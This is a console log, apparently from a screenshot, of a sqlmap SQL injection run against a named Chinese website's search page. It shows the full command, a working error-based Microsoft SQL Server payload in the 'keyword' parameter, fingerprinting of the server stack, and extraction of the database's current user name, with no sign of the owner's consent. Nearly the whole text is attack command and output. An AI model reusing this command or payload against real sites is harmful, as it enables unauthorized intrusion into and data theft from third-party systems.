 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://www.
zhongguowangshi.com/search.aspx?keyword=&typeid=201" --dbms mssql -p keyword --c
urrent-user
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:47:24
[10:47:24] [WARNING] provided value for parameter 'keyword' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[10:47:24] [INFO] testing connection to the target URL
[10:47:24] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[10:47:24] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[10:47:25] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyword (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: keyword=%' AND 8501=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(98
)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (8501=8501) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(107)+CHAR(113))) AND '%'='&typeid=201
---
[10:47:25] [INFO] testing Microsoft SQL Server
[10:47:25] [INFO] confirming Microsoft SQL Server
[10:47:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[10:47:25] [INFO] fetching current user
[10:47:25] [INFO] retrieved: zgwsusr
current user: 'zgwsusr'
[10:47:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[10:47:25] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.zhongguowangshi.com'
[*] shutting down at 10:47:25